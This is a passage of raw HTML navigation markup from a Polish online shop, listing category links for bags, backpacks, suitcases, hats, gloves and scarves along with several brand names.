class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_D-A-A-G-591.html" target="_self" title="D A A G" class="nav-link --l3" >D A A G</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_BADURA-2071.html" target="_self" title="BADURA" class="nav-link --l3" >BADURA</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-2132.html" target="_self" title="Beltimore " class="nav-link --l3" >Beltimore </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Barberinis-6420.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Torby-materialowe-Teczki-EkoSkora-740.html" target="_self" title="Torby materiałowe / Teczki EkoSkóra" class="nav-link --l3" >Torby materiałowe / Teczki EkoSkóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_PREMIUM-BRANDS-marki-premium-2796.html" target="_self" title="PREMIUM BRANDS - marki premium" class="nav-link --l3" >PREMIUM BRANDS - marki premium</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Calvin-Klein-6625.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Peterson-6657.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Nordee-7394.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Gregorio-7397.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-21306.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-skorzane-saszetki-na-pasku-595.html" target="_self" title="Sportowe skórzane saszetki na pasku" class="nav-link --l3" >Sportowe skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Eleganckie-skorzane-saszetki-na-pasku-596.html" target="_self" title="Eleganckie skórzane saszetki na pasku" class="nav-link --l3" >Eleganckie skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-materialowe-saszetki-na-pasku-1704.html" target="_self" title="Sportowe materiałowe saszetki na pasku." class="nav-link --l3" >Sportowe materiałowe saszetki na pasku.</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Torby-meskie-na-pasku-do-pracy-5451.html" target="_self" title="Torby męskie na pasku do pracy" class="nav-link --l3" >Torby męskie na pasku do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Firmowe-saszetki-meskie-na-pasku-2791.html" target="_self" title="Firmowe saszetki męskie na pasku" class="nav-link --l3" >Firmowe saszetki męskie na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-reki-5503.html" target="_self" title="Saszetki do ręki" class="nav-link --l3" >Saszetki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-Paska-5504.html" target="_self" title="Saszetki do Paska" class="nav-link --l3" >Saszetki do Paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-na-biodra-21062.html" target="_self" title="Saszetki na biodra" class="nav-link --l3" >Saszetki na biodra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-21060.html" target="_self" title="Nerki męskie" class="nav-link --l3" >Nerki męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Meskie-Kosmetyczki-2602.html" target="_self" title="Męskie Kosmetyczki" class="nav-link --l3" >Męskie Kosmetyczki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-Teczki-Torby-plecaki-26893.html" target="_self" title="Nerki męskie Teczki, Torby, plecaki" class="nav-link --l3" >Nerki męskie Teczki, Torby, plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Szkolne-14823.html" target="_self" title="Plecaki Szkolne" class="nav-link --l3" >Plecaki Szkolne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-z-miejscem-na-laptopa-2084.html" target="_self" title="Plecaki z miejscem na laptopa" class="nav-link --l3" >Plecaki z miejscem na laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Turystyczne-14825.html" target="_self" title="Plecaki Turystyczne" class="nav-link --l3" >Plecaki Turystyczne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-602.html" target="_self" title="Plecaki tekstylne" class="nav-link --l3" >Plecaki tekstylne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Mocne-plecaki-Himawari-3471.html" target="_self" title="Mocne plecaki Himawari" class="nav-link --l3" >Mocne plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Vera-Pelle-Made-in-Italy-734.html" target="_self" title="Vera Pelle - Made in Italy" class="nav-link --l3" >Vera Pelle - Made in Italy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Peterson-8122.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Pierre-Cardin-737.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-firmowe-2790.html" target="_self" title="Plecaki firmowe" class="nav-link --l3" >Plecaki firmowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Srednie-i-duze-plecaki-20966.html" target="_self" title="Średnie i duże plecaki" class="nav-link --l3" >Średnie i duże plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Male-i-mini-plecaki-21086.html" target="_self" title="Małe i mini plecaki" class="nav-link --l3" >Małe i mini plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-wodoodporne-21082.html" target="_self" title="Plecaki wodoodporne" class="nav-link --l3" >Plecaki wodoodporne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-popularne-kolory-20967.html" target="_self" title="Plecaki - popularne kolory" class="nav-link --l3" >Plecaki - popularne kolory</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Skorzane-21330.html" target="_self" title="Plecaki Skórzane" class="nav-link --l3" >Plecaki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-Teczki-Torby-plecaki-26539.html" target="_self" title="Plecaki tekstylne Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki tekstylne Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Tekstylne-torby-podrozne-3505.html" target="_self" title="Tekstylne torby podróżne" class="nav-link --l3" >Tekstylne torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Luksusowe-Skorzane-Torby-podrozne-5452.html" target="_self" title="Luksusowe Skórzane Torby podróżne" class="nav-link --l3" >Luksusowe Skórzane Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Torby-podrozne-z-kolkami-5453.html" target="_self" title="Torby podróżne z kółkami" class="nav-link --l3" >Torby podróżne z kółkami</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Gregorio-932.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Peterson-6397.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Damskie-Walizki-14820.html" target="_self" title="Damskie Walizki" class="nav-link --l3" >Damskie Walizki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-podrozne-21079.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Bagaz-podreczny-21080.html" target="_self" title="Bagaż podręczny" class="nav-link --l3" >Bagaż podręczny</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Plecaki-podrozne-21093.html" target="_self" title="Plecaki podróżne" class="nav-link --l3" >Plecaki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Inne-21098.html" target="_self" title="Inne" class="nav-link --l3" >Inne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Walizki-21099.html" target="_self" title="Walizki" class="nav-link --l3" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-weekendowe-21103.html" target="_self" title="Torby weekendowe" class="nav-link --l3" >Torby weekendowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Kosmetyczki-podrozne-21131.html" target="_self" title="Kosmetyczki podróżne" class="nav-link --l3" >Kosmetyczki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Akcesoria-do-bagazu-21158.html" target="_self" title="Akcesoria do bagażu" class="nav-link --l3" >Akcesoria do bagażu</a></li></ul></li><li class="nav-item"><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Ekskluzywna-kolekcja-Hill-Burry-921.html" target="_self" title="Ekskluzywna kolekcja Hill Burry" class="nav-link --l3" >Ekskluzywna kolekcja Hill Burry</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_LumberJack-4451.html" target="_self" title="LumberJack" class="nav-link --l3" >LumberJack</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-ekskluzywna-DuDu-5437.html" target="_self" title="Męska kolekcja  ekskluzywna DuDu" class="nav-link --l3" >Męska kolekcja  ekskluzywna DuDu</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Tommy-Hilfiger-6618.html" target="_self" title="Męska kolekcja Tommy Hilfiger " class="nav-link --l3" >Męska kolekcja Tommy Hilfiger </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Calvin-Klein-8150.html" target="_self" title="Męska kolekcja Calvin Klein" class="nav-link --l3" >Męska kolekcja Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_PIQUADRO-18871.html" target="_self" title="PIQUADRO" class="nav-link --l3" >PIQUADRO</a></li></ul></li><li class="nav-item"><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Saszetki-na-pasku-6612.html" target="_self" title="Saszetki na pasku" class="nav-link --l3" >Saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Plecaki-21331.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-na-dokumety-21304.html" target="_self" title="Teczki na dokumety" class="nav-link --l2" >Teczki na dokumety</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a><button class="nav-link-expand" type="button" aria-label="Odzież, Obuwie, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a></li><li class="nav-item"><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a></li><li class="nav-item"><a  href="/zimowe-czapki-damskie" target="_self" title="Zimowe Czapki Damskie" class="nav-link --l3" >Zimowe Czapki Damskie</a></li><li class="nav-item"><a  href="/meskie-zimowe-czapki" target="_self" title="Męskie Czapki Zimowe" class="nav-link --l3" >Męskie Czapki Zimowe</a></li><li class="nav-item"><a  href="/zimowe-czapki-dla-dzieci" target="_self" title="Zimowe Czapki dla Dzieci" class="nav-link --l3" >Zimowe Czapki dla Dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Opaski-i-Nauszniki-649.html" target="_self" title="Opaski i Nauszniki" class="nav-link --l3" >Opaski i Nauszniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Komplety-zimowe-3462.html" target="_self" title="Komplety zimowe" class="nav-link --l3" >Komplety zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-futrzane-i-skorzane-646.html" target="_self" title="Czapki futrzane i skórzane" class="nav-link --l3" >Czapki futrzane i skórzane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Berety-damskie-25749.html" target="_self" title="Berety damskie" class="nav-link --l3" >Berety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-9360.html" target="_self" title="Kaszkiety" class="nav-link --l3" >Kaszkiety</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Letnia-czapka-i-opaska-5426.html" target="_self" title="Letnia czapka i opaska" class="nav-link --l3" >Letnia czapka i opaska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-25800.html" target="_self" title="Czapki z daszkiem" class="nav-link --l3" >Czapki z daszkiem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-klasyczne-26211.html" target="_self" title="Kapelusze damskie klasyczne" class="nav-link --l3" >Kapelusze damskie klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-na-lato-26212.html" target="_self" title="Kapelusze damskie na lato" class="nav-link --l3" >Kapelusze damskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Eleganckie-kapelusze-meskie-26215.html" target="_self" title="Męskie Eleganckie kapelusze męskie" class="nav-link --l3" >Męskie Eleganckie kapelusze męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-damskie-26217.html" target="_self" title="Kaszkiety damskie" class="nav-link --l3" >Kaszkiety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-dla-dzieci-26218.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Daszki-przeciwsloneczne-26219.html" target="_self" title="Daszki przeciwsłoneczne" class="nav-link --l3" >Daszki przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-damskie-26220.html" target="_self" title="Czapki z daszkiem damskie" class="nav-link --l3" >Czapki z daszkiem damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dla-dzieci-26221.html" target="_self" title="Czapki z daszkiem dla dzieci" class="nav-link --l3" >Czapki z daszkiem dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-meskie-27297.html" target="_self" title="Czapki z daszkiem męskie" class="nav-link --l3" >Czapki z daszkiem męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Kapelusze-meskie-na-lato-27299.html" target="_self" title="Męskie Kapelusze męskie na lato" class="nav-link --l3" >Męskie Kapelusze męskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dzieciece-27301.html" target="_self" title="Czapki z daszkiem dziecięce" class="nav-link --l3" >Czapki z daszkiem dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-meskie-27302.html" target="_self" title="Kaszkiety męskie" class="nav-link --l3" >Kaszkiety męskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-skorzane-damskie-832.html" target="_self" title="Rękawiczki skórzane damskie" class="nav-link --l3" >Rękawiczki skórzane damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html" target="_self" title="Rękawiczki Skórzane Podhale Regionals" class="nav-link --l3" >Rękawiczki Skórzane Podhale Regionals</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Damskie-rekawiczki-zimowe-3463.html" target="_self" title="Damskie rękawiczki zimowe" class="nav-link --l3" >Damskie rękawiczki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Eleganckie-Rekawiczki-Damskie-3494.html" target="_self" title="Eleganckie Rękawiczki Damskie" class="nav-link --l3" >Eleganckie Rękawiczki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-z-jednym-palcem-3464.html" target="_self" title="Rękawiczki z jednym palcem" class="nav-link --l3" >Rękawiczki z jednym palcem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Dzieciece-3469.html" target="_self" title="Rękawiczki Dziecięce" class="nav-link --l3" >Rękawiczki Dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-bez-palcow-Mitenki-3470.html" target="_self" title="Rękawiczki bez palców Mitenki" class="nav-link --l3" >Rękawiczki bez palców Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Meskie-rekawiczki-3477.html" target="_self" title="Męskie rękawiczki" class="nav-link --l3" >Męskie rękawiczki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Jednopalczaste-25736.html" target="_self" title="Rękawiczki damskie Jednopalczaste" class="nav-link --l3" >Rękawiczki damskie Jednopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Pieciopalczaste-25744.html" target="_self" title="Rękawiczki damskie Pięciopalczaste" class="nav-link --l3" >Rękawiczki damskie Pięciopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Mitenki-25750.html" target="_self" title="Rękawiczki damskie Mitenki" class="nav-link --l3" >Rękawiczki damskie Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-25759.html" target="_self" title="Rękawiczki męskie" class="nav-link --l3" >Rękawiczki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Rekawice-narciarskie-25765.html" target="_self" title="Rękawiczki damskie Rękawice narciarskie" class="nav-link --l3" >Rękawiczki damskie Rękawice narciarskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-25788.html" target="_self" title="Rękawiczki damskie" class="nav-link --l3" >Rękawiczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-Do-telefonu-25802.html" target="_self" title="Rękawiczki męskie Do telefonu" class="nav-link --l3" >Rękawiczki męskie Do telefonu</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-tiulowe-25809.html" target="_self" title="Rękawiczki tiulowe" class="nav-link --l3" >Rękawiczki tiulowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Damskie-szaliki-i-chusty-3481.html" target="_self" title="Damskie szaliki i chusty" class="nav-link --l3" >Damskie szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Kominy-3486.html" target="_self" title="Kominy" class="nav-link --l3" >Kominy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-i-chusty-topowych-marek-3520.html" target="_self" title="Szaliki i chusty topowych marek" class="nav-link --l3" >Szaliki i chusty topowych marek</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-szale-Mazzini-3493.html" target="_self" title="Eleganckie szale Mazzini" class="nav-link --l3" >Eleganckie szale Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-i-narzutki-3490.html" target="_self" title="Poncza i narzutki" class="nav-link --l3" >Poncza i narzutki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Pareo-9656.html" target="_self" title="Pareo" class="nav-link --l3" >Pareo</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Apaszki-8113.html" target="_self" title="Apaszki" class="nav-link --l3" >Apaszki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Grube-szaliki-3487.html" target="_self" title="Grube szaliki" class="nav-link --l3" >Grube szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Meskie-szaliki-19324.html" target="_self" title="Męskie szaliki" class="nav-link --l3" >Męskie szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-cienkie-25743.html" target="_self" title="Szaliki damskie cienkie" class="nav-link --l3" >Szaliki damskie cienkie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-zimowe-25746.html" target="_self" title="Szaliki damskie zimowe" class="nav-link --l3" >Szaliki damskie zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Chusty-damskie-25747.html" target="_self" title="Chusty damskie" class="nav-link --l3" >Chusty damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-25748.html" target="_self" title="Szaliki damskie" class="nav-link --l3" >Szaliki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-z-kapturem-25751.html" target="_self" title="Szaliki z kapturem" class="nav-link --l3" >Szaliki z kapturem</a></li><li class="nav-item"><a  